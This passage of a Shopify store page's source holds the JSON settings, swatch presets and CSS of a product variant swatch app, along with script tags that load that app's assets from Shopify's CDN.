price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/store-front-error-tracking.min.js" vsk-js-type="error-tracking" defer></script>
  

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    html:not(.nojs):not(.no-js) variant-picker,html:not(.nojs):not(.no-js) .selector-wrapper,html:not(.nojs):not(.no-js) variant-radios,html:not(.nojs):not(.no-js) variant-selects,html:not(.nojs):not(.no-js) #product-variants,html:not(.nojs):not(.no-js) variant-radios,html:not(.nojs):not(.no-js) variant-selects,html:not(.nojs):not(.no-js) product-variants,html:not(.nojs):not(.no-js) variant-selection,html:not(.nojs):not(.no-js) product-variant-selector,html:not(.nojs):not(.no-js) .variant-wrapper,html:not(.nojs):not(.no-js) .variant-picker,html:not(.nojs):not(.no-js) .product-form__variants,html:not(.nojs):not(.no-js) .product-form__swatches,html:not(.nojs):not(.no-js) .swatches__container,html:not(.nojs):not(.no-js) .product-variants,html:not(.nojs):not(.no-js) .product__variant-select,html:not(.nojs):not(.no-js) .variations,html:not(.nojs):not(.no-js) form .swatch.clearfix{opacity:0;max-height:0}

  </style>

<script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1435438 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-1435438 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435438 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435438 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-1435438 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435438.swatch-view-slide,variant-swatch-king div.swatch-preset-1435438.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435438 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image,variant-swatch-king div.swatch-preset-1435438 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435438 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435438 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435415 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1435415 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435415 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected 